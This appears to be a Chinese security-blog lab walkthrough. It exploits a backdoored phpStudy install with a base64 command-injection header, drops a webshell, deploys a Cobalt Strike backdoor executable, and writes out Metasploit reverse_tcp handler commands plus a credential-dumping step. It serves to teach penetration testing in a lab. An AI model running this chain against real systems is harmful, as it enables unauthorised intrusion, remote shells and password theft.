本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

0x00写在前面

本次测试文章仅供学习使用,如若非法他用,与本文作者无关,需自行负责!

因学未深,技未精,故水平有限,还请各位大佬勿喷!

0x00环境介绍

攻击机:192.168.60.129 (kali)

受害机:192.168.60.131

网关:192.168.60.2

工具:metaspolit、cobaltstrike、burp

0x01攻击准备





首先在受害服务器部署有后门的phpstudy程序



接下来部署web应用服务,搞的看起来像是真实的应用服务器一样哈

0x02前攻击阶段



通过信息收集发现泄漏phpinfo配置信息,后端部署程序为phpstudy







尝试使用phpstudy漏洞利用poc

Accept-Encoding: gzip,deflate

Accept-charset: c3lzdGVtKCduZXQgdXNlcicpOw==

使用命令执行写入一句话,获取webshell

编码执行的命令

写入一句话



连接shell(如果连接的时候出现问题可以尝试使用其他的webshell工具进行连接,这里使用的是中国菜刀)

中国蚁剑连接失败



接近着神器1Cobaltstrike上场

启动命令为./teamserver ip 密码



输入./cobaltstrike启用程序,输入IP和端口,用户名随意,密码输入启用服务设置的密码



进入之后选择Cobaltstrike--listeners进入监听界面:



然后点击下方的add添加配置:



接下来进行payload后门制作,选择Windows executable



由于暂时没有做免杀,杀毒软件会放到隔离区

为了测试的正常操作需要,不得不把后门文件从隔离区恢复到信任区,随后通过拿到的webshell上传后门程序

0x02后渗透阶段



受害服务器运行后门程序获得回显:



cobaltstrike里面集成了各种攻击插件

例如:直接输入logonpasswords可以获取用户密码,这里由于现在的权限比较低没有获取到用户和密码

如果觉得功能太少,也可以和msf联



接近着神器2 Metaspolit上场

首先打开msf,进行常规的监听设置

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.60.129

set LPORT 9999

run

在Cobaltstrike新建一个监听,配置如下:

这里需要注意是payload选中的是foreign目录下的而不是beacon,区别就是前者是提供给外部监听,后者是内置监听。



配置完成后在选中目标右键单击spawn,然后选择刚建立好的监听,然后在msf就可以看见已经获取回显。

可以看到MSF获取到了Meterpreter会话

最后可以使用Meterpreter中集成的后渗透模块进行进一步的测试。

0x03总结思考

在测试过程中需要不断的积累测试思路和经验,尝试新鲜的方法,在遇到新的问题或疑惑时跳出问题去全局思考这样会有意向不到的收获!